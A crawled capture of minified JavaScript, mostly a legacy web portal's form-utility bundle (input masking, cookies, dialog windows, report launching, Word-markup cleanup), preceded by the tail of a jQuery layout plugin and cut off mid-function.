n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cai.caionline.org/eweb/bundles/FormFunctions
body_size: 31594
content:
function expandDropDownList(n){if(navigator.userAgent.indexOf("MSIE")>-1&&parseFloat(navigator.appVersion.split("MSIE")[1])>=7&&n!=null&&n.tagName=="SELECT"){var t=n.offsetWidth,i=n.style.zIndex;t>0&&(n.setAttribute("_position",n.style.position),n.style.position="absolute",n.style.width="",n.offsetWidth<=t?(n.style.width=t+"px",n.style.position=n.attributes._position.value.toString(),n.setAttribute("_position","")):(n.setAttribute("_width",t+"px"),n.style.zIndex=1e5,n.setAttribute("_zindex",i)))}return!0}function collapseDropDownList(n){return navigator.userAgent.indexOf("MSIE")>-1&&parseFloat(navigator.appVersion.split("MSIE")[1])>=7&&n!=null&&n.tagName=="SELECT"&&n.attributes._width!=null&&(n.style.width=n.attributes._width.value.toString(),n.style.zIndex=n.attributes._zindex.value.toString(),n.style.position=n.attributes._position.value.toString(),n.setAttribute("_width",""),n.setAttribute("_zindex",""),n.setAttribute("_position","")),!0}function resetValidationState(){window.Page_BlockSubmit=!1}function shiftHighlight(n,t){if(n==9||n==13)return!0;for(keyVal=String.fromCharCode(n),matchString=matchString+keyVal,elementCnt=t.length-1,i=elementCnt;i>0;i--)selectText=t.options[i].text.toLowerCase(),selectText.substr(0,matchString.length)==matchString.toLowerCase()&&(t.options[i].selected=!0);return clearTimeout(timerid),timerid=setTimeout('matchString = ""',mseconds),!1}function FormFocusFirst(n,t){if(n){var r=null;if(t!=null&&t!="")r=n.elements[t];else for(i=0;i<n.elements.length;i++)if(r=n.elements[i],!r.isDisabled&&(r.type=="text"||r.type=="textarea"||r.type=="select-one"||r.type=="checkbox"||r.type=="select-multiple"||r.type=="radio"))break;r==null||r.type=="hidden"||r.isDisabled||r.style.display=="none"||r.focus()}}function TabStrip_Next(n){n.selectedIndex<n.numTabs&&n.selectedIndex++}function TabStrip_Previous(n){n.selectedIndex>0&&n.selectedIndex--}function expandCollapseDiv(n,t,i,r,u,f){var e,o,s,h;document.all?(e=document.all[n],o=document.all[t],s=document.all.MultiChildAttributes):document.getElementById&&(e=document.getElementById(n),o=document.getElementById(t),s=document.getElementById("MultiChildAttributes"));e!=null&&o!=null&&($(e).parent("td").length>0&&$(e).parent("td").parent("tr").length>0&&(h=$(e).parent("td").parent("tr"),h.css("display")=="none"?h.css("display",""):h.css("display","none")),e.style.display=="none"?(e.style.display="inline",o.src=r,f!=null&&(o.alt=f)):(e.style.display="none",o.src=i,u!=null&&(o.alt=u)),s!=null&&(szAttribute="["+n+"]",szAttributes=s.value,e.style.display=="inline"?szAttributes.indexOf(szAttribute)<0&&(szAttributes+=szAttribute):szAttributes.indexOf(szAttribute)>=0&&(szAttributes=szAttributes.replace(szAttribute,"")),s.value=szAttributes))}function KeyPressMasked(n){typeof window.event!="undefined"&&n!=""&&(szChar=String.fromCharCode(window.event.keyCode),n=n.toLowerCase(),n=="currency"?(szChar<"0"||szChar>"9")&&"$,.-".indexOf(szChar)<0&&(window.event.keyCode=0):n=="date"?(szChar<"0"||szChar>"9")&&szChar!="/"&&(window.event.keyCode=0):n=="phone"?(szChar<"0"||szChar>"9")&&"()-/".indexOf(szChar)<0&&(window.event.keyCode=0):n=="integer"?(szChar<"0"||szChar>"9")&&szChar!="-"&&(window.event.keyCode=0):n=="float"?(szChar<"0"||szChar>"9")&&".-".indexOf(szChar)<0&&(window.event.keyCode=0):n=="alpha"&&(szChar<"a"||szChar>"z")&&(szChar<"A"||szChar>"Z")&&(window.event.keyCode=0))}function ListGridRowClicked(){szHref=event.srcRow.children[0].children[0].href;szHref=szHref.substr(szHref.indexOf("'")+1);szHref=szHref.substr(0,szHref.indexOf("'"));__doPostBack(szHref,"")}function ConfirmDelete(){return confirm("Are you sure you want to delete?")?!0:(typeof event!="undefined"&&event&&(event.returnValue=!1),!1)}function Confirm(n){return confirm(n)?!0:(typeof window.event!="undefined"&&event&&(event.returnValue=!1),!1)}function DeleteChildRow(n,t){ConfirmDelete()&&document.forms[0].MultiChildAttributes!=null&&(document.forms[0].MultiChildAttributes.value+="DCKey["+n+"]DCRKey["+t+"]",document.forms[0].submit())}function GetParentWindow(){var n=opener;return n==null&&(n=parent.aDialogs<2?parent:$("#iframe"+(parent.aDialogs.length-1),parent.document)[0].contentWindow),n}function ParentWindowRefresh(n){var t=GetParentWindow();if(t){if(window.document.URL.toLowerCase().indexOf("reloadparent=")>=0){t.location.reload(!0);return}if(window.document.URL.toLowerCase().indexOf("restart=")>=0){t.location.href="startpage.aspx";return}if(window.document.URL.toLowerCase().indexOf("redirect=")>=0){t.location.href=window.document.URL.substring(window.document.URL.indexOf("Redirect=")+9);return}if(window.document.URL.toLowerCase().indexOf("noreload=")>=0)return;try{if(t.__doPostBack){window.document.URL.indexOf("UpdateAll=")>=0?t.__doPostBack("ZZZZZZZZ",""):t.__doPostBack("XXXXXXXX","");return}}catch(i){}if(t.document.forms[0]){t.document.forms[0].submit();return}if(n!=""){t.location.assign(n);return}window.document.URL.indexOf("NoReload")<0&&t.location.reload(!1)}}function ImageSrcChange(n,t){var i=null,r;i=t!=null?t.target:window.event.srcElement;r=null;i.childNodes[0]!=null&&i[0].tagName=="IMG"?r=i[0]:i.parentNode!=null&&i.parentNode.childNodes[0]!=null&&i.parentNode.childNodes[0].tagName=="IMG"&&(r=i.parentNode.childNodes[0]);r!=null&&(r.src=n)}function TextLimit(n,t){n.value.length>t&&(n.value=n.value.substring(0,t),alert("your input has been truncated!"))}function checkField(n,t){if(InputMaskDelimiters="/",bDelimiter=!1,n.value!=""){for(var i=0;i<n.value.length;i++)if(cChar=n.value.charAt(i),InputMaskDelimiters.indexOf(cChar)>-1){bDelimiter=!0;break}bDelimiter||(n.value=reformatInputMask(n.value,t,InputMaskDelimiters))}return!0}function reformat(n){for(var i,r=0,u="",f=n.length,t=1;t<reformat.arguments.length;t++)r<=f&&(i=reformat.arguments[t],t%2==1?u+=i:(u+=n.substring(r,r+i),r+=i));return u}function stripCharsInBag(n,t){for(var u="",r,i=0;i<n.length;i++)r=n.charAt(i),t.indexOf(r)==-1&&(u+=r);return u}function reformatInputMask(cValue,cInputMask,InputMaskDelimiters){for(creformatFunction="reformat (cValue, ",nChar=0,i=0;i<cInputMask.length;i++)InputMaskDelimiters.indexOf(cInputMask.charAt(i))==-1?(nChar=nChar+1,i==0?creformatFunction=creformatFunction+"'', ":nConcatMask&&(creformatFunction=creformatFunction+"', "),nConcatMask=!1):(creformatFunction=i==0?creformatFunction+"'"+cInputMask.charAt(i):nChar==0?nConcatMask?creformatFunction+cInputMask.charAt(i):creformatFunction+"'"+cInputMask.charAt(i):nConcatMask?creformatFunction+cInputMask.charAt(i):creformatFunction+" "+nChar+", '"+cInputMask.charAt(i),nConcatMask=!0,nChar=0);return nChar>0&&(creformatFunction=creformatFunction+" "+nChar+", "),creformatFunction=creformatFunction.substring(0,creformatFunction.length-2),creformatFunction=creformatFunction+")",eval(creformatFunction)}function CheckCreditDebit(){if(oSrcElement=event.srcElement,iIndex=oSrcElement.name.indexOf("JDG"),iIndex=oSrcElement.name.indexOf("_",iIndex+1),iIndex=oSrcElement.name.indexOf("_",iIndex+1),oRowID=oSrcElement.name.substr(iIndex+1,1),oSrcElement.name.indexOf("JournalDataGrid")>=0&&oSrcElement.type=="text"&&(oSrcElement.name.indexOf("Debit")>=0||oSrcElement.name.indexOf("Credit")>=0)&&oSrcElement.value>0)for(oSrcElement.name.indexOf("Debit")>=0&&(Opposite="Credit"),oSrcElement.name.indexOf("Credit")>=0&&(Opposite="Debit"),i=0;i<document.forms[0].elements.length;i++)if(oElement=document.forms[0].elements[i],oElement.type=="text"&&oElement.name.indexOf("JournalDataGrid")>=0&&oElement.name.indexOf("JDG_"+Opposite+"_"+oRowID)>=0){document.forms[0].elements[i].disabled=!0;Opposite=="Credit"&&document.forms[0].elements[i+1].focus();Opposite=="Debit"&&document.forms[0].elements[i+2].focus();break}}function SetCookie(n,t){document.cookie=n+"="+escape(t)+"; expires=Fri, 31 Dec 2099 23:59:59 GMT;";var i=GetCookie(n)}function GetCookie(n){for(var r=null,u=document.cookie.split("; "),i,t=0;t<u.length;t++)i=u[t].split("="),n==i[0]&&(r=unescape(i[1]));return r}function DelCookie(n){date=new Date;document.cookie=n+"=; expires="+date.toGMTString()}function AutoSubmit(){$(".btn-autosubmit").is(":disabled")===!1&&$(".btn-autosubmit").length>0&&$(".btn-autosubmit").eq(0).click()}function OpenNewWindow_WithClose(n){close();openDialog(n,50,50)}function OpenNewWindow(n,t,i,r){n!=null&&n.toLowerCase().indexOf("md_dynamic_designer.aspx")>-1?openDialog(n,screen.availWidth-100,screen.availHeight-100):t||n&&n.indexOf("md_dynamic_formdesign.aspx")>-1?openDialog(n,500,500):openJQueryDialog(n,null,i,r)}function OpenNewWindowAlert(n,t){t!=""&&AlertDialog(t);openDialog(n,50,50)}function openJQueryDialog(n,t,i,r){var u,e,f,o,s;if(self!=top){top.openJQueryDialog(n,self,i,r);return}t==null&&(t=self);u=aDialogs.length+1;aDialogs.push(u);e=document.createElement("div");e.setAttribute("id","div"+u);e.setAttribute("title"," ");e.setAttribute("style","overflow: hidden;");document.body.appendChild(e);$("#div"+u).dialog({autoOpen:!0,resize:"auto",modal:!0,closeOnEscape:!0,open:function(){r&&($(this).closest(".ui-dialog").find(".ui-dialog-titlebar-close").hide(),$(this).closest(".ui-dialog").find(".ui-dialog-titlebar-min").hide())},close:function(){var n=aDialogs.pop();dialIframe=$("#iframe"+n,document)[0];dialIframe!=null&&(dialIframe.src="");dialDiv=$("#div"+n,document)[0];dialDiv!=null&&dialDiv.parentNode.removeChild(dialDiv);i&&top.location.reload()},resize:function(){dialIframe=$("#iframe"+u,document)[0];dialIframe!=null&&(dialIframe.style.height=this.style.height,dialIframe.style.width=this.style.width)},dragStart:function(){$("#iframe"+u,this).each(function(){$('<div class="ui-draggable-iframeFix" style="background: #FFF;"><\/div>').css({width:"100%",height:"100%",position:"absolute",opacity:"0",zIndex:1e3,overflowX:"hidden"}).css($(this).position()).appendTo($(this).offsetParent())})},dragStop:function(){$("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)})},resizeStart:function(){$("#iframe"+u,this).each(function(){$('<div class="ui-draggable-iframeFix" style="background: #FFF;"><\/div>').css({width:"100%",height:"100%",position:"absolute",opacity:"0",zIndex:1e3,overflowX:"hidden"}).css($(this).position()).appendTo($(this).offsetParent())})},resizeStop:function(){$("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)})}}).parent().draggable("option",{containment:!1});f=document.createElement("iframe");f.setAttribute("id","iframe"+u);f.setAttribute("name","iframe"+u);f.setAttribute("scrolling","auto");f.setAttribute("frameBorder","0");n!=null&&f.setAttribute("src",n);f.setAttribute("style","display:none;padding:0;margin:0;");e.appendChild(f);o=-1;s=-1;$("#iframe"+u).on("load",function(){var f=30,h=270,n,c,i,r;try{n=this.contentWindow.document||this.contentDocument||this.document}catch(l){}if(n){try{c=n.body.getAttribute("onload").toString();c.indexOf("close()")>-1&&CloseWindow(e)}catch(a){}if(!n.loaded){n.loaded=!0;this.style.display="inline";typeof this.loaded!="undefined"&&this.loaded&&(this.style.height=h+"px",this.style.width=h+"px");i=n.documentElement.scrollWidth;r=n.documentElement.scrollHeight;i<n.body.scrollWidth&&(i=n.body.scrollWidth,r=n.body.scrollHeight);i>o&&window.innerWidth>h+f*2&&(i=i+f,o=i);r>s&&(r=r+f,s=r);typeof this.loaded!="undefined"&&this.loaded&&navigator.userAgent.indexOf("Opera")>-1&&(i=i-f);this.loaded=!0;this.style.height=r+"px";this.style.width=i+"px";try{this.contentWindow.opener=t}catch(l){}$("#div"+u).dialog("option","height",r);$("#div"+u).dialog("option","width",i);$("#div"+u).dialog("option","position","center");$("#div"+u).dialog("option","title",n.title)}}});$("#iframe"+u).on("unload",function(){try{this.contentWindow.opener=null}catch(n){}this.setAttribute("src","");this.style.height="270px";this.style.width="270px"})}function CloseWindow(n){if(self!=parent)top.CloseWindow(self);else if(n){var t=aDialogs[aDialogs.length-1];$("#div"+t).dialog("close")}else self==top&&close()}function openDialog(n,t,i){var r,u,f;DialogWindow=null;DialogWindow={};(!DialogWindow.win||DialogWindow.win&&DialogWindow.win.closed)&&(DialogWindow.url=n,DialogWindow.width=t,DialogWindow.height=i,dDate=new Date,DialogWindow.name=dDate.getMinutes().toString()+dDate.getSeconds(),DialogWindow.left=(screen.width-t)/2,DialogWindow.top=(screen.height-i)/2,r="left="+DialogWindow.left+",top="+DialogWindow.top+",resizable=yes,status=yes,scrollbars=yes,width="+DialogWindow.width+",height="+DialogWindow.height,DialogWindow.win=window.open(DialogWindow.url,DialogWindow.name,r),u=DialogWindow.left-DialogWindow.win.screenLeft,f=DialogWindow.top-DialogWindow.win.screenTop,SetCookie("WindowTopLeftOffset",f+","+u));DialogWindow.win.focus()}function openDialogAbsolute(n,t,i){if(DialogWindow=null,DialogWindow={},!DialogWindow.win||DialogWindow.win&&DialogWindow.win.closed){DialogWindow.url=n;DialogWindow.width=t;DialogWindow.height=i;DialogWindow.name=(new Date).getSeconds().toString();DialogWindow.left=(screen.width-t)/2;DialogWindow.top=(screen.height-i)/2;var r="left="+DialogWindow.left+",top="+DialogWindow.top+",resizable=yes,status=yes,scrollbars=yes,width="+DialogWindow.width+",height="+DialogWindow.height;DialogWindow.win=window.open(DialogWindow.url,DialogWindow.name,r)}DialogWindow.win.focus()}function CheckWindowCoorinatesTimer(){try{DialogWindow&&DialogWindow.win&&DialogWindow.win.screenTop&&(nTop=DialogWindow.win.screenTop,nLeft=DialogWindow.win.screenLeft,(nTop>screen.height||nLeft>screen.width)&&(nTop>screen.height&&(nTop=100),nLeft>screen.width&&(nLeft=100)))}catch(n){}}function WindowBlockEvents(){window.onfocus=WindowCheckModal}function WindowCheckModal(){DialogWindow!=null&&DialogWindow.win!=null&&typeof DialogWindow.win.closed!="unknown"&&(DialogWindow.win.closed||DialogWindow.win.focus())}function DialogBlockParent(){if(opener)try{opener.WindowBlockEvents()}catch(n){}}function SetWindowSize(n){window.top==window.self&&(n&&ResizeByCookie()||(w=document.documentElement.scrollWidth,h=document.documentElement.scrollHeight,document.body.scrollWidth>w&&(w=document.body.scrollWidth,h=document.body.scrollHeight),w+=40,h+=60,w>screen.width-50&&(w=screen.width-50),h>screen.height-50&&(h=screen.height-50),window.resizeTo(w,h),window.moveTo((screen.availWidth-w)/2,(screen.availHeight-h)/2),window.scrollTo(0,0)))}function ResizeByCookie(){var c=!1,f=GetCookieName(document.location.search),e,o,n,t,i,a,v,s,h,y,p;if(f==""&&(f=GetFileName(document.location.pathname)),f!=""&&(e=GetCookie(f),e!=null)){var r=0,u=0,l=GetCookie("WindowTopLeftOffset");l!=null&&(o=l.split(","),r=isNaN(parseInt(o[0]))?1:r,u=isNaN(parseInt(o[1]))?1:u,r>0&&(r=-30),u>0&&(u=-4));n=e.split(",");t=parseInt(n[0])+r;t=isNaN(t)?0:t;i=parseInt(n[1])+u;i=isNaN(i)?0:i;(t<0||t>window.screen.availHeight)&&(t=100);i<0&&(i=100);a=parseInt(n[2])-r*2;v=parseInt(n[3])-u*2;window.resizeTo(v,a);window.moveTo(i,t);navigator.appName=="Netscape"?(s=parseInt(n[3])-parseInt(window.outerWidth),h=parseInt(n[2])-parseInt(window.outerHeight)):(s=parseInt(n[3])-parseInt(document.body.offsetWidth),h=parseInt(n[2])-parseInt(document.body.offsetHeight));window.resizeBy(s,h);var y=window.screenLeft==undefined?window.screenX:window.screenLeft,p=window.screenTop==undefined?window.screenY:window.screenTop,w=i-parseInt(y),b=t-parseInt(p);window.moveBy(w,b);window.scrollTo(0,0);c=!0}return c}function GetCookieName(n){var t="";return n.indexOf("WizardKey=")>=0?t=n.substr(n.indexOf("WizardKey=")+10):n.indexOf("FormKey")>=0&&(t=n.substr(n.indexOf("FormKey=")+8)),t!=""&&t.indexOf("&")>=0&&(t=t.substring(0,t.indexOf("&"))),t}function GetFileName(n){var t="";for(n.indexOf(".")>=0&&(t=n.substr(0,n.indexOf(".")));t.indexOf("/")>=0;)t=t.substr(t.indexOf("/")+1);return t!=""&&(t="FORM_"+t),t}function BeforeUnloadWindow(){var n=GetCookieName(document.location.search),t;n==""&&(n=GetFileName(document.location.pathname));n!=""&&(t=navigator.appName=="Netscape"?window.screenY+","+window.screenX+","+window.outerHeight+","+window.outerWidth:window.screenTop+","+window.screenLeft+","+document.body.offsetHeight+","+document.body.offsetWidth,SetCookie(n,t))}function Report_Preview(n){openDialogAbsolute("ReportPreview.aspx?ReportKey="+n,800,600)}function Report_Run(n){Report_Run(n,null)}function Report_Run(n,t){Report_Run(n,t,null)}function Report_Run(n,t,i){Report_Run(n,t,i,null)}function Report_Run(n,t,i,r){var u="",f=document.getElementById("DDL"+n);f!=null&&(u=f.options[f.selectedIndex].value,r==null&&(r="0"),i==null?t=="True"?openDialogAbsolute("ReportStart.aspx?ReportKey="+n+"&OutputFormat="+u+"&bReportCentral=true&ReportSubscription="+r,200,200):t=="False"?openDialogAbsolute("ReportStart.aspx?ReportKey="+n+"&OutputFormat="+u+"&bReportCentral=true&ReportSubscription="+r,800,600):openDialogAbsolute("ReportStart.aspx?ReportKey="+n+"&OutputFormat="+u+"&bReportCentral=true&ReportSubscription="+r,200,200):openDialogAbsolute("ReportStart.aspx?ReportKey="+n+i+"&OutputFormat="+u+"&bReportCentral=true&ReportSubscription="+r,200,200))}function ConfirmDialog(szMessage,szButtonID,postbackOnCancel){window.confirm(szMessage)?(document.forms[0].action&&(document.forms[0].action+="&Confirm=ByPass"),(szButtonID==null||szButtonID=="")&&(szButtonID="ButtonSave"),oButton=eval("document.getElementById('"+szButtonID+"')"),oButton||(oButton=eval("document.forms[0]."+szButtonID)),oButton&&oButton.click()):postbackOnCancel&&__doPostBack("ConfirmDialogCancelEvent","")}function ClearConfirmByPass(){document.forms[0].action&&document.forms[0].action.indexOf("&Confirm=ByPass")>0&&(document.forms[0].action=document.forms[0].action.replace("&Confirm=ByPass",""))}function AlertDialog(n){window.alert(n)}function DropDownAddOption(n,t,i){n.options[n.length]=new Option(i==null?t:i,t)}function postBackDropDownListEdit(n){__doPostBack?__doPostBack(n,""):document.forms[0].submit()}function postBackDropDownListAdd(n,t){oDropDownList=document.getElementById(n);DropDownAddOption(oDropDownList,t,"Loading new item...");oDropDownList.options.selectedIndex=oDropDownList.options.length-1;__doPostBack?__doPostBack(n,""):document.forms[0].submit()}function ReplaceUrlHeaders(n,t){var i=new String;if(i=n,differenceUrl2P==".."&&(differenceUrl2P=""),differenceUrl4P=="../.."&&(differenceUrl4P=""),t!=null&&t.checked==!0){if(differenceUrlAnchor!="")while(i.indexOf(differenceUrlAnchor+"#",0)!=-1)i=i.replace(differenceUrlAnchor+"#","#");return i}if(differenceUrlAnchor!="")while(i.indexOf(differenceUrlAnchor,0)!=-1)i=i.replace(differenceUrlAnchor,"");if(differenceUrl1P!="")while(i.indexOf(differenceUrl1P,0)!=-1)i=i.replace(differenceUrl1P,"");if(differenceUrl2P!="")while(i.indexOf(differenceUrl2P,0)!=-1)i=i.replace(differenceUrl2P,"..");if(differenceUrl4P!="")while(i.indexOf(differenceUrl4P,0)!=-1)i=i.replace(differenceUrl4P,"../..");if(differenceUrl!="")while(i.indexOf(differenceUrl,0)!=-1)i=i.replace(differenceUrl,"");return i}function OnLoadGrabUrlDiff(n){var i=0,t=new String;n.document.body.innerHTML="<A href='/TxTTT.aspx'>Link<\/A>xxx0<A href='UxUUU.aspx'>Link<\/A>yyy0<A href='../VxVVV.aspx'>Link<\/A>zzz0<a href='../../WxWWW.aspx'>Link<\/a>www0<a href='#QxQQQ'>Link<\/a>";t=n.document.body.innerHTML;i=t.indexOf("/TxTTT.aspx");i>0&&(differenceUrl=t.substr(9,i-9));b=t.indexOf("xxx0");t=t.substr(b+4);i=t.indexOf("UxUUU.aspx");i>0&&(differenceUrl1P=t.substr(9,i-9));b=t.indexOf("yyy0");t=t.substr(b+4);i=t.indexOf("/VxVVV.aspx");i>0&&(differenceUrl2P=t.substr(9,i-9));b=t.indexOf("zzz0");t=t.substr(b+4);i=t.indexOf("/WxWWW.aspx");i>0&&(differenceUrl4P=t.substr(9,i-9));b=t.indexOf("www0");t=t.substr(b+4);i=t.indexOf("#QxQQQ");i>0&&(differenceUrlAnchor=t.substr(9,i-9))}function goback(){history.go(-1)}function open_window(n,t,i,r,u){settings="";settings+="toolbar=0, directories=0, menubar=0,";settings+=u!=null?" scrollbars=yes, resizable=1,":" scrollbars=0, resizable=0,";settings+="status=0, width="+i+", height="+r;close_window();var f=window.open(n,t,settings);f.focus()}function close_window(){new_win&&!new_win.closed&&new_win.close()}function arg_length(n,t,i){return t!=i?(document.write("function "+n+"called with "+t+" arguments, but expected "+i+"!"),0):1}function not_empty(n){return n!=null&&n!=""?1:n==null||n==""?0:void 0}function space(n,t){return not_empty(n)&&not_empty(t)?1:!not_empty(n)||!not_empty(t)?0:void 0}function StartProcess(n,t){var i;i="toolbar=no,directories=no,menubar=no,scrollbars=no,resizable=no,height=100,width=200";window.open("ProgressBar.aspx?id="+n+"&s="+t,"Progress",i)}function formatInput(n,t){var i,h,o,e,s,r,f,u;if(n!=null&&n.tagName=="INPUT"&&n.type=="text"&&t!=null){i=n.value;h=t.toLowerCase();switch(h){case"integer":if(f=i.length,i=i.replace(/[^0-9]/g,""),n.value!=i&&(n.value=i),i.length<f&&!confirm("The entered number contains invalid characters and they have been removed.\nPlease review the number and click OK to continue or Cancel to modify.")){try{n.focus()}catch(c){}return!1}break;case"float":if(f=i.length,i=i.replace(/[^0-9\.\,]/g,""),o=i.length,i=i.replace(/[^0-9\.]/g,""),i!=""){for(i.indexOf(".")<0&&(i+=".00"),r=i.split("."),i=r[0]+".",u=1;u<r.length;u++)i+=r[u];r=i.split("");r[0]&&r[0]=="."?r[0]="0.":r[r.length-1]&&r[r.length-1]=="."&&(r[r.length-1]=".00");i=r.join("")}if(n.value!=i&&(n.value=i),o<f&&!confirm("The entered number contains invalid characters and they have been removed.\nPlease review the number and click OK to continue or Cancel to modify.")){try{n.focus()}catch(c){}return!1}break;case"currency":if(f=i.length,i=i.replace(/[^0-9\.\$\,]/g,""),o=i.length,i=i.replace(/[^0-9\.]/g,""),i!=""){for(r=i.split("."),i=r[0]+".",u=1;u<r.length;u++)i+=r[u];i=""+Math.round(parseFloat(i)*100)/100;r=i.split("");r[0]&&r[0]=="."?r[0]="0.":r[r.length-1]&&r[r.length-1]=="."&&(r[r.length-1]=".00");i=r.join("");r=i.split(".");r[1]?r[1].length==0?r[1]="00":r[1].length==1&&(r[1]+="0"):r[1]="00";i=r.join(".");i="$"+i}if(n.value!=i&&(n.value=i),o<f&&!confirm("The entered currency value contains invalid characters and they have been removed.\nPlease review the value and click OK to continue or Cancel to modify.")){try{n.focus()}catch(c){}return!1}break;case"time":if(i=i.toLowerCase().replace(/[^0-9\:\a]/g,""),e="",i.indexOf("am")>0?e="am":i.indexOf("pm")>0&&(e="pm"),i=i.replace(/[^0-9\:]/g,""),r=i.split(":"),r.length!=2){if(i!=""){alert("The entered time is invalid and will be removed!\nPlease re-enter a valid time.");n.value="";try{n.focus()}catch(c){}return!1}}else{for(u=0;u<r.length;u++)r[u].length<2?(r[u]="00"+r[u],r[u]=r[u].substring(r[u].length-2)):r[u].length>2&&(r[u]=r[u].substring(0,2));e!=""?parseInt(r[0])>12&&(r[0]="12"):e==""&&parseInt(r[0])>23&&(r[0]="00");parseInt(r[1])>59&&(r[1]="00");i=r.join(":");e!=""&&(i+=" "+e);n.value!=i&&(n.value=i)}break;case"date":if(i=i.replace(/[^0-9\/]/g,""),i.length>10&&(i=i.substring(0,10)),r=i.split("/"),r.length!=3){if(i!=""){alert("The entered date is invalid and will be removed!\nPlease re-enter a valid date.");n.value="";try{n.focus()}catch(c){}return!1}}else{for(u=0;u<r.length;u++)r[u].length<2?(r[u]="00"+r[u],r[u]=r[u].substring(r[u].length-2)):u<2&&r[u].length>2?r[u]=r[u].substring(0,2):u==2&&r[u].length>4&&(r[u]=r[u].substring(0,4));parseInt(r[0])>12&&(r[0]="12");parseInt(r[1])>31&&(r[1]="31");i=r.join("/");n.value!=i&&(n.value=i)}break;case"phone":if(i=i.replace(/[^0-9]/g,""),f=i.length,i.length==10||i.length==11&&i.substring(0,1)=="1"){for(s=!1,i.substring(0,1)=="1"&&(s=!0,i=i.substring(1)),r=i.split(""),f=r.length,u=0;u<f;u++)switch(u){case 0:r[u]="("+r[u];break;case 2:r[u+1]!=null&&(r[u]+=") ");break;case 5:r[u+1]!=null&&(r[u]+="-")}i=r.join("");s&&(i="1 "+i)}if(i.length==7&&(i=i.substring(0,3)+"-"+i.substring(3)),f!=0&&(f<7||f>11&&i.substring(0,1)=="1"||f>10&&i.substring(0,1)!="1")){if(!confirm("The entered phone number does not seem valid.\nPlease review the number and click OK to continue or Cancel to modify.")){try{n.focus()}catch(c){}return!1}}else n.value!=i&&(n.value=i);break;case"alphanumeric":f=i.length;i=i.replace(/[^\w]/g,"");n.value!=i&&(n.value=i);f>i.length&&alert('Invalid or special characters have been removed from your entry.\nOnly alpha-numeric characters and underscores "_" (no spaces) are allowed.');break;case"initialuppercase":for(r=i.split(""),f=r.length,u=0;u<f;u++)u==0?r[u]=r[u].toUpperCase():r[u]==" "&&r[u+1]!=null&&(r[u+1]=r[u+1].toUpperCase());i=r.join("");n.value!=i&&(n.value=i);break;case"fulluppercase":i=i.toUpperCase();n.value!=i&&(n.value=i);break;case"fulllowercase":i=i.toLowerCase();n.value!=i&&(n.value=i)}}}function fadeOpacity(n,t,r,u){u==null&&(u=200);var e=Math.round(u/100),f=0;if(t>r)for(i=t;i>=r;i--)setTimeout("changeOpac("+i+",'"+n+"')",f*e),f++;else if(t<r)for(i=t;i<=r;i++)setTimeout("changeOpac("+i+",'"+n+"')",f*e),f++}function changeOpac(n,t){var i=document.getElementById(t).style;i!=null&&(n!=0&&i.display!="block"&&(i.display="block"),i.filter="alpha(opacity="+n+")",n==0&&i.display!="none"&&(i.display="none"))}function fadeHeight(n,t,r,u){u==null&&(u=250);var e=Math.round(u/100),f=0;if(t>r)for(i=t;i>=r;i--)setTimeout("changeHeight("+i+",'"+n+"')",f*e),f++;else if(t<r)for(i=t;i<=r;i++)setTimeout("changeHeight("+i+",'"+n+"')",f*e),f++}function changeHeight(n,t){var i=document.getElementById(t).style;i!=null&&(n!=0&&i.display!="block"&&(i.display="block"),i.height=n,n==0&&i.display!="none"&&(i.display="none"))}function fadeWidth(n,t,r,u){u==null&&(u=250);var e=Math.round(u/100),f=0;if(t>r)for(i=t;i>=r;i--)setTimeout("changeWidth("+i+",'"+n+"')",f*e),f++;else if(t<r)for(i=t;i<=r;i++)setTimeout("changeWidth("+i+",'"+n+"')",f*e),f++}function changeWidth(n,t){var i=document.getElementById(t).style;i!=null&&(n!=0&&i.display!="block"&&(i.display="block"),i.width=n,n==0&&i.display!="none"&&(i.display="none"))}function CheckForEnter(n,t){if(t=!t&&window.event?window.event:t,t){var i=0;if(i=t.which?t.which:t.keyCode,i==13&&(oButtonOrImage=document.getElementById(n),oButtonOrImage!=null))return t.keyCode=0,t.cancelBubble=!0,oButtonOrImage.click(),!1}return!0}function RTBCleanupMSWord(n){var o,u,s,f,i,h,e,r,t;if(n!=null&&n!=""&&(o=document.getElementById(n),o!=null)){for(u=o.contentWindow.document,s=u.getElementsByTagName("*"),f=0;f<s.length;f++){if(i=s[f],i.className.toLowerCase().indexOf("mso")>=0&&i.removeAttribute("className","",0),i.style.cssText.toLowerCase().indexOf("mso")>=0){for(h="",e=i.style.cssText.split(";"),r=0;r<e.length;r++)e[r].toLowerCase().indexOf("mso")<0&&(h+=e[r]+";");i.style.cssText=h}i.removeAttribute("lang","",0);i.removeAttribute("stylw","",0)}t=u.body.innerHTML;t=t.replace(/\r/g,"");t=t.replace(/\n/g,"");t=t.replace(/\t/g," ");t=t.replace(/<\\?\??xml[^>]>/gi,"");t=t.replace(/(\&lt\;)?\\?\??|\W?|\w?xml[^(\&gt\;)](\&gt\;)?/gi,"");t=t.replace(/<\/?\w+:[^>]*>/gi,"");t=t.replace(/<p>&nbsp;<\/p>/gi,"<br/><br/>");t=t.replace(/[ ]+/g," ");t=t.replace(/<(\/)?strong>/ig,"<$1b> ");t=t.replace(/<(\/)?em>/ig,"<$1i> 